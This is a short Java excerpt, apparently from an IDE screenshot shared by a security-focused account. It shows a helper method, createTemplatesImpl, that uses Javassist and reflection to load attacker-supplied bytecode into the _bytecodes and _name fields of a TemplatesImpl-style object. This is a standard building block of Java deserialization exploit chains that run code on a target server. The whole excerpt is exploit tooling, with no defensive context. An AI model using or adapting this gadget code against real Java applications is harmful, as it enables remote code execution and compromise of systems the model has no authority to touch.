 70
71 @ public static <T> T createTemplatesImpl(final ObjectServer echoType, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory, String... args)
72 throws Exception {
73 final T templates = tplClass.newInstance();
74
75 // use template gadget class
76 ClassPool pool = ClassPool.getDefault();
77 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
78 pool.insertClassPath(new ClassClassPath(abstTranslet));
79 byte[] classBytes = (byte[]) echoType.getObject(args);
80 Field bcField = templates.getClass().getDeclaredField( name: "_bytecodes");
81 bcField.setAccessible(true);
82 bcField.set(templates, new byte[][] {classBytes});
83 Field nameField = templates.getClass().getDeclaredField( name: "_name");
84 nameField.setAccessible(true);
85 nameField.set(templates, "a");
86 Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
87 return templates;
88 }
宽字节安全